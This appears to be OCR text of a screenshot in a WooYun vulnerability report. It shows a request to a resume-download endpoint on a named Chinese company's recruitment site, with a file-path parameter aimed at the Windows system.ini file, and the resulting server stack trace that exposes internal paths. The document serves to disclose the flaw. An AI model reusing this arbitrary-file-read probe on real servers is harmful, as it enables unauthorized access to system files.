 http://zhaopin.cpicorp.com.cn/hrjs/downloadresume?filepath=C%3A%5CW
WooYun.org | 提交漏洞
国家电力投资集团公司招聘...
cpicorp.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: xubi 上一个 下一个 选项
错误页异常
SRVE0260E: 服务器无法使用对应用程序指定的错误页来处理如下所示的原始异常。
原始异常:
错误消息: javax.servlet.ServletException: Filter [CharsetFilter]: filter is unavailable.
错误代码: 404
目标 Servlet: downloadresume
错误堆栈:
java.io.FileNotFoundException: D:\ufsoftzp\hotwebs\hrjs\file\C:＼Windows＼system.ini (系统找不到指定的文件。)
at java.io.FileInputStream.open(Native Method)
at java.io.FileInputStream.<init>(FileInputStream.java:124)
at com.jspsmart.upload.SmartUpload.downloadFile(SmartUpload.java:545)
at com.jspsmart.upload.SmartUpload.downloadFile(SmartUpload.java:508)
at nc.web.servlet.DownloadServlet.doAction(DownloadServlet.java:88)
at nc.web.servlet.DownloadServlet.doGet(DownloadServlet.java:52)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:718)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:831)
at com.ibm.ws.webcontainer.servlet.ServletWrapper.service(ServletWrapper.java:1658)
at com.ibm.ws.webcontainer.servlet.ServletWrapper.service(ServletWrapper.java:1598)
at com.ibm.ws.webcontainer.filter.WebAppFilterChain.doFilter(WebAppFilterChain.java:149)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:88)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
at com.ibm.ws.webcontainer.filter.FilterInstanceWrapper.doFilter(FilterInstanceWrapper.java:190)
at com.ibm.ws.webcontainer.filter.WebAppFilterChain.doFilter(WebAppFilterChain.java:125)
at nc.bs.framework.server.XssServletFilter.doFilter(XssServletFilter.java:32)
at com.ibm.ws.webcontainer.filter.FilterInstanceWrapper.doFilter(FilterInstanceWrapper.java:190)
at com.ibm.ws.webcontainer.filter.WebAppFilterChain.doFilter(WebAppFilterChain.java:125)
at com.ibm.ws.webcontainer.filter.WebAppFilterChain._doFilter(WebAppFilterChain.java:80)
www.wooyun.org